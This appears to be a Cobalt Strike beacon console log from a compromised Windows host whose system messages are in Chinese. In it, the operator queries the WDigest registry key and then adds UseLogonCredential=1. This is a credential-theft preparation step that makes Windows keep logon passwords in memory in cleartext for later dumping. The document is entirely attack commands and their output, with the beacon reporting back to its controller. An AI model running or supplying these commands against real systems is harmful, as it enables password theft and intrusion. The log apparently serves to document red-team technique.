 beacon> shell reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest" /V UseLogonCredential
[*] Tasked beacon to run: reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest" /V UseLogonCredential
[+] host called home, sent: 142 bytes
[+] received output:
错误: 系统找不到指定的注册表项或值。
beacon> shell reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
[*] Tasked beacon to run: reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
[+] host called home, sent: 159 bytes
[+] received output:
操作成功完成。